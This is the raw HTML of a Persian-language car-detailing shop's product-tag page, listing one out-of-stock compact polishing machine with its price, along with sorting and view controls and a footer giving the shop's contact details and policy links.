	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">مشاهده فیلترها</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				نمایش			</span>

											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d8%a2%db%8c%d8%a8%d8%b1%db%8c%d8%af/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d8%a2%db%8c%d8%a8%d8%b1%db%8c%d8%af/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d8%a2%db%8c%d8%a8%d8%b1%db%8c%d8%af/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d8%a2%db%8c%d8%a8%d8%b1%db%8c%d8%af/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="نمای شبکه 2"></a>
									
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d8%a2%db%8c%d8%a8%d8%b1%db%8c%d8%af/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="نمای شبکه 3"></a>
									
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d8%a2%db%8c%d8%a8%d8%b1%db%8c%d8%af/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="نمای شبکه 4"></a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">فیلترها</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget wd-col woodmart-woocommerce-sort-by"><h5 class="widget-title">مرتب سازی بر اساس</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d8%a2%db%8c%d8%a8%d8%b1%db%8c%d8%af/?orderby=popularity" data-order="popularity" class="">محبوبیت</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d8%a2%db%8c%d8%a8%d8%b1%db%8c%d8%af/?orderby=rating" data-order="rating" class="">متوسط امتیاز</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d8%a2%db%8c%d8%a8%d8%b1%db%8c%d8%af/?orderby=date" data-order="date" class="selected-order">جدیدترین</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d8%a2%db%8c%d8%a8%d8%b1%db%8c%d8%af/?orderby=price" data-order="price" class="">قیمت: کم به زیاد</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d8%a2%db%8c%d8%a8%d8%b1%db%8c%d8%af/?orderby=price-desc" data-order="price-desc" class="">قیمت: زیاد به کم</a>
				</li>
					</ul>
	</form>
</div></div></div>

			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid products-bordered-grid pagination-pagination wd-stretch-cont-lg wd-products-with-shadow" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:5;--wd-col-sm:2;--wd-gap-lg:10px;">

							
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-4216 status-publish outofstock product_cat-ro_polisher product_cat-rotary_polisher product_cat-polisher_machine product_tag-ibrid product_tag-2044 product_tag-2043 product_tag-1591 product_tag-1490 product_tag---ibrid product_tag-2042 product_tag-1594 product_tag-1573 product_tag-1511 product_tag-2046 product_tag-2048 product_tag-2047 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="4216">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%da%a9%d8%a7%d9%85%d9%be%da%a9%d8%aa-ibrid/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">اتمام موجودی</span></div><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/71-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/71-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/71-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/71-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/71-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/71-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/71.png 1000w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/71-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/71-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/71-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/71-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/71-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/71-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/71-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/71-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/71.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%da%a9%d8%a7%d9%85%d9%be%da%a9%d8%aa-ibrid/" aria-label="تصویر محصول">
					<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/H9fc547be89cc4f38a4ed3c8f8fd964d1U.jpg_960x960-200x200.webp 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/H9fc547be89cc4f38a4ed3c8f8fd964d1U.jpg_960x960-150x150.webp 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/H9fc547be89cc4f38a4ed3c8f8fd964d1U.jpg_960x960-400x400.webp 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/H9fc547be89cc4f38a4ed3c8f8fd964d1U.jpg_960x960-300x300.webp 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/H9fc547be89cc4f38a4ed3c8f8fd964d1U.jpg_960x960-600x600.webp 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/H9fc547be89cc4f38a4ed3c8f8fd964d1U.jpg_960x960.webp 750w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/H9fc547be89cc4f38a4ed3c8f8fd964d1U.jpg_960x960-200x200.webp" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/H9fc547be89cc4f38a4ed3c8f8fd964d1U.jpg_960x960-200x200.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/H9fc547be89cc4f38a4ed3c8f8fd964d1U.jpg_960x960-200x200.webp 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/H9fc547be89cc4f38a4ed3c8f8fd964d1U.jpg_960x960-150x150.webp 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/H9fc547be89cc4f38a4ed3c8f8fd964d1U.jpg_960x960-400x400.webp 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/H9fc547be89cc4f38a4ed3c8f8fd964d1U.jpg_960x960-300x300.webp 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/H9fc547be89cc4f38a4ed3c8f8fd964d1U.jpg_960x960-600x600.webp 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/H9fc547be89cc4f38a4ed3c8f8fd964d1U.jpg_960x960.webp 750w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%da%a9%d8%a7%d9%85%d9%be%da%a9%d8%aa-ibrid/" data-id="4216" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%da%a9%d8%a7%d9%85%d9%be%da%a9%d8%aa-ibrid/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4216"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%da%a9%d8%a7%d9%85%d9%be%da%a9%d8%aa-ibrid/" data-key="dc3863262b" data-product-id="4216" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%da%a9%d8%a7%d9%85%d9%be%da%a9%d8%aa-ibrid/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4216" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="4216" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;دستگاه پولیش کامپکت ibrid&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4216" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%da%a9%d8%a7%d9%85%d9%be%da%a9%d8%aa-ibrid/">دستگاه پولیش کامپکت ibrid</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/miscellaneous/">متفرقه</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>5.200.000</bdi></span></span>

	
	
						</div>
	</div>
</div>

							

			</div>

			</div>
		

</div>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
								
					<div data-elementor-type="wp-post" data-elementor-id="2963" class="elementor elementor-2963">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9c451b4 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c451b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8160805" data-id="8160805" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-434e890 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="434e890" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-216480d" data-id="216480d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ed9eeb elementor-widget elementor-widget-image" data-id="5ed9eeb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="120" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2032'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3092" alt="" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/01/detailingmarketiran_small.png" /><noscript><img loading="lazy" width="120" height="32" src="https://www.detailingmarket.ir/wp-content/uploads/2022/01/detailingmarketiran_small.png" class="attachment-full size-full wp-image-3092" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-06afd1f text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="06afd1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">تلفن پشتیبانی: 09120856878<span class="c-new-footer__phone-number-separator" style="margin-right: 15px; margin-left: 15px;">| واحد فروش:09196956736</span><span class="c-new-footer__phone-number-separator" style="margin-right: 15px; margin-left: 15px;">|</span>روزهای شنبه تا پنجشنبه از ساعت 9 الی 20 پاسخگوی شما هستیم</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7698102" data-id="7698102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ba04ff elementor-widget elementor-widget-wd_button" data-id="0ba04ff" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-left wd-smooth-scroll"  data-smooth-time="100" data-smooth-offset="100">
			<a class="btn btn-style-bordered btn-shape-semi-round btn-size-default btn-icon-pos-left"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					بازگشت به بالا				</span>

									<span class="wd-btn-icon">
						<span class="wd-icon fas fa-angle-up"></span>					</span>
							</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-e19c996 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e19c996" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-d5c3474" data-id="d5c3474" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c90dee1" data-id="c90dee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52ebdb9 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="52ebdb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img class="wp-image-6685 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2078%2078'%3E%3C/svg%3E" alt="" width="78" height="78" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/express-delivery-300x300.png" /><noscript><img loading="lazy" class="wp-image-6685 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/express-delivery-300x300.png" alt="" width="78" height="78" /></noscript></p><p style="text-align: center;"><span style="color: #ffffff;">تحویل فوری با تیپاکس</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-a8dee08" data-id="a8dee08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea5b23a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ea5b23a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><img class="wp-image-6692 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%2074'%3E%3C/svg%3E" alt="" width="74" height="74" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/payment-method_5097344-300x300.png" /><noscript><img loading="lazy" class="wp-image-6692 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/payment-method_5097344-300x300.png" alt="" width="74" height="74" /></noscript></span></p><p style="text-align: center;"><span style="color: #ffffff;">امکان پرداخت آنلاین</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-b883bdc" data-id="b883bdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-debdb24 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="debdb24" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><img class="wp-image-6690 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2073%2073'%3E%3C/svg%3E" alt="" width="73" height="73" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/call-300x300.png" /><noscript><img loading="lazy" class="wp-image-6690 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/call-300x300.png" alt="" width="73" height="73" /></noscript>پشتیبانی مداوم</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c09dd67" data-id="c09dd67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1979ea5 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1979ea5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><img class="wp-image-6689 aligncenter" style="color: #ffffff; text-align: center;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2077%2077'%3E%3C/svg%3E" alt="" width="77" height="77" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/refund-300x300.png" /><noscript><img loading="lazy" class="wp-image-6689 aligncenter" style="color: #ffffff; text-align: center;" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/refund-300x300.png" alt="" width="77" height="77" /></noscript><span style="color: #ffffff;">48 ساعت ضمانت بازگش</span><span style="color: #ffffff;">ت پول</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-7ab616d" data-id="7ab616d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e80f31 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0e80f31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img class="wp-image-6693 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2084%2084'%3E%3C/svg%3E" alt="" width="84" height="84" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/original_5038837-300x300.png" /><noscript><img loading="lazy" class="wp-image-6693 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/original_5038837-300x300.png" alt="" width="84" height="84" /></noscript></p><p style="text-align: center;"><span style="color: #ffffff;">ضمانت اصل بودن کالا</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-e00b087" data-id="e00b087" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-39dd3d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39dd3d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-119fb34" data-id="119fb34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b50e17 elementor-widget elementor-widget-wd_extra_menu_list" data-id="2b50e17" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															با دیتیلینگ مارکت ایران							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=13">
																												
																			شرایط و قوانین سایت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=3">
																												
																			سیاست حریم خصوصی									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=10">
																												
																			سیاست مرجوعی کالا									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=2">
																												
																			روشهای پرداخت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=3747">
																												
																			ضمانت اصل بودن کالا									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e41558" data-id="9e41558" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-053263a elementor-widget elementor-widget-wd_extra_menu_list" data-id="053263a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															دسترسی به صفحات							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=9">
																												
																			ورود به سایت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=7">
																												
																			سبد خرید									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?post_type=product">
																												
																			محصولات فروشگاه									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale">
																												
																			محصولات حراجی									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			روشهای ارسال									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f8e856d" data-id="f8e856d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c8d9d elementor-widget elementor-widget-wd_text_block" data-id="65c8d9d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p style="text-align: right;"><strong>ارتباط با ما:</strong></p><p style="text-align: right;"><img class="alignnone wp-image-3774" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="آدرس ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/Address.png" /><noscript><img loading="lazy" class="alignnone wp-image-3774" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/Address.png" alt="آدرس ما" width="35" height="35" /></noscript> خوی - بلوار رسالت - روبروی زنبورداران</p><p style="text-align: right;"><img class="alignnone wp-image-3775" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="شماره های ارتباط با ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" /><noscript><img loading="lazy" class="alignnone wp-image-3775" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" alt="شماره های ارتباط با ما" width="35" height="35" /></noscript> واحد فروش: 09196956736</p><p style="text-align: right;"><img class="alignnone wp-image-3775" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="شماره های ارتباط با ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" /><noscript><img loading="lazy" class="alignnone wp-image-3775" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" alt="شماره های ارتباط با ما" width="35" height="35" /></noscript> واحد پشتیبانی (واتساپ): 09120856878</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-84c2875" data-id="84c2875" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bdcf9c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="7bdcf9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: right;">با ما همراه باشید</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-badd758 elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="badd758" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-51a9acc" href="http://www.instagram.com/detailingmarket.ir" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-0d96d3c" href="https://wa/me/+989196956736" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-7d2e248" href="http://t.me/detailingmarket_ir" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5d5c8ef" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-map-marked elementor-repeater-item-f3fdfad" href="http://GWQV+XW,%20Khoy,%20West%20Azerbaijan%20Province,%20Iran" target="_blank">
						<span class="elementor-screen-only">Map-marked</span>
						<i aria-hidden="true" class="fas fa-map-marked"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-32424e8 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="32424e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: right;">از جدیدترین تخفیف ها با خبر شوید &#8230;</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-8582e5e color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8582e5e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<input style="background-color: #f0f0f1;
    border: 0px;
    border-radius: 8px;
    background: #f0f0f1;
    border: none;
    color: #81858b;
    width: 56%;
    text-align: right;
    float: right;
    font-family: iranyekan;
    font-size: 15px !important;
    font-size: 1.071rem;
    /* line-height: 215%; */
    padding: 8px 12px;
    letter-spacing: -.8px;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    float: right;
    flex-grow: 1;" type="text" placeholder="ایمیل خود را وارد نمایید " />
<input style="width: 57px;
    height: 40px;
    border: none;
font-family:iranyekan;
    color: #fff;
float:right !important;
    margin-right: 8px;
    border-radius: 8px;
background-color:#e0e0e2;
    text-align: center;" type="button" value="ثبت" >								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
